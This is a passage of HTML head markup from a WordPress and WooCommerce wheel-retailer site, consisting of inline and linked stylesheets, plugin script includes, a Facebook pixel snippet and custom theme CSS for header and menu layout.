img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/portfolio/vw-passat-gianelle-cuba-10/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=10880' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
